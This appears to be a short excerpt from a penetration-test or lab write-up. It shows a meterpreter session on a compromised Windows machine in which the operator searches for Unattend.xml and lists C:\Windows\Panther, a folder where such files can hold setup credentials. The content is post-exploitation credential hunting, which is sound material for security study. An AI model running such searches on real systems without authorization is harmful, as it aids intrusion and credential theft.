 meterpreter > search
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f Unattend.xml
^C[-] Error running command search: Interrupt
meterpreter > cd C:\\Windows\\Panther
meterpreter > dir
Listing: C:\Windows\Panther
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 68 fil 2020-10-27 10:43:44 +0530 Contents0.dir
100666/rw-rw-rw- 12038 fil 2018-11-15 05:35:39 +0530 DDACLSys.log
100666/rw-rw-rw- 24494 fil 2020-10-27 10:43:44 +0530 MainQueueOnline0.que
40777/rwxrwxrwx 0 dir 2018-11-14 12:25:59 +0530 Unattend
40777/rwxrwxrwx 0 dir 2018-11-15 05:35:25 +0530 UnattendGC
40777/rwxrwxrwx 0 dir 2018-11-15 05:38:25 +0530 actionqueue
100666/rw-rw-rw- 2229 fil 2018-11-15 05:35:28 +0530 diagerr.xml
100666/rw-rw-rw- 4296 fil 2018-11-15 05:35:28 +0530 diagwrn.xml
100666/rw-rw-rw- 10010624 fil 2018-11-15 05:33:39 +0530 setup.etl
40777/rwxrwxrwx 0 dir 2018-11-15 05:35:28 +0530 setup.exe
100666/rw-rw-rw- 83991 fil 2018-11-15 05:35:28 +0530 setupact.log
100666/rw-rw-rw- 142 fil 2018-11-15 05:35:28 +0530 setuperr.log
100666/rw-rw-rw- 16640 fil 2020-10-27 10:43:04 +0530 setupinfo
100666/rw-rw-rw- 3519 fil 2020-10-29 10:29:18 +0530 unattend.xml